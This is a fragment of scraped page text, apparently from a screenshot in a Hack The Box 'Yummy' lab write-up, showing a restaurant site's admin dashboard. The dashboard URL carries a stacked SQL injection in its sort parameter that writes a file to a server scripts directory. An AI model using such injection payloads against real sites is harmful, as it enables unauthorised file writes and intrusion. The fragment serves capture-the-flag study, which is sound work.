 /admindashboard?s=asdasd&o=ASC; select "pwned" into outfile '/data/scripts/dbstatus.json'
Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
+1 5589 55488 55 Mon-Sat: 11AM - 23PM
YUMMY Home Dashboard Menu Specials Events Chefs Gallery Logout
Search by email... SEARCH ▲ ▼
ID Email Date Time Message Number of People